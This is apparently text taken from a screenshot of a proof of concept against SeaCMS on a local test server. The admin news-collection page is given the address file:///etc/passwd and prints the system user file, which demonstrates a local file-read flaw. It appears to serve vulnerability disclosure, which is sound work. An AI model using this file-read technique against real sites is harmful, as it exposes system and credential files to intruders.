 不安全 | http://seacms.test:8888/admin/admin_collect_news.php
操作选项： 管理采集规则 | 添加采集规则 | 清除垃圾文件 | 支持破解防盗链：
1. 通过本向导将传统的采集规则转换成采集规则
当前采集地址：file:///etc/passwd
# Open Directory.
#
# See the opendirectoryd(8) man page for additional information about
# Open Directory.
##
nobody:*:-2:-2:Unprivileged User:/var/empty:/usr/bin/false
root:*:0:0:System Administrator:/var/root:/bin/sh
daemon:*:1:1:System Services:/var/root:/usr/bin/false
_uucp:*:4:4:Unix to Unix Copy Protocol:/var/spool/uucp:/usr/sbin/uucico
_taskgated:*:13:13:Task Gate Daemon:/var/empty:/usr/bin/false
_networkd:*:24:24:Network Services:/var/networkd:/usr/bin/false
_installassistant:*:25:25:Install Assistant:/var/empty:/usr/bin/false